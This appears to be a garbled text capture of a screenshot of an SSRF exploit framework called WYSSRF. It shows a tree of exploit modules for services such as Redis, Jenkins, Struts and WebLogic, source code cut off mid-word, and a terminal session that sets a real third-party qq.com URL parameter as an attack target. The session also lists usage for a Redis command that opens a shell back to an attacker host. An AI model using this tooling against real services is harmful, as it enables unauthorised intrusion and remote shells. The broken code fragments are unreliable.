 wyssrf.py — ssrf
FOLDERS
ssrf
docs
exploit
__init__.py
couchdb.py
elasticsearch.py
ftp.py
gopher.py
hfs.py
jboss.py
jenkins.py
pop.py
portscan.py
pstack.py
redis.py
shellshock.py
smtp.py
struts.py
tftp.py
tomcat.py
webdav.py
lib
payload
plugin
default.py
discuz.py
protocol_fuzz.py
weblogic.py
wordpress.py
xmlxxe.py
utils
__init__.py
cloudeye.py
dnsserver.py
exrex.py
fileutils.py
misc.py
request.py
Line 94, Column 27
qqssrf.py
wyssrf.py
1 #!/usr/bin/env python
2 # encoding: utf-8
3
4 """Welcome to WYSSRF Exploit FrameWork
5
6 Usage:
7 wyssrf config -u <url> -p <param> [--data <data>]
8 wyssrf config --show
9 wyssrf plugin --list
10 wyssrf exploit --list
11 wyssrf (-i | --interactive)
12 wyss
13
14 Options:
15 -i,
16 -h,
17 """
18
19 import
20 import
21 import
22 import
23
24 from uti
25 from lib
26 from lib
27 from exp
28 from con
29 from doc
30
31 def doco
32 """
33 This
34 of
35 """
36 def
37
38
39
ssrf — python wyssrf.py -i — 89×30
[172-13-0-87:ssrf reinhard$ python wyssrf.py ]
Usage:
wyssrf config -u <url> -p <param> [--data <data>]
wyssrf config --show
wyssrf plugin --list
wyssrf exploit --list
wyssrf (-i | --interactive)
wyssrf (-h | --help | --version)
[172-13-0-87:ssrf reinhard$ python wyssrf.py config -u 'http://share.v.t.qq.com/index.php?]
c=share&a=pageinfo&url=http://wuyun.org' -p url
[INFO] config file save success...
[172-13-0-87:ssrf reinhard$ python wyssrf.py -i ]
Welcome to WYSSRF Exploit FrameWork (type help for a list of commands.)
[console> show config ]
{
"url": "http://share.v.t.qq.com/index.php?c=share&a=pageinfo&url=http://wuyun.org",
"method": "GET",
"param": "url"
}
[console> redis ]
Invalid Command...
Usage:
redis shell <host> <port> <bhost> <bport> [--type=<TYPE>]
redis ssh <host> <port> <keyfile> [--type=<TYPE>]
console>
www.wooyun.org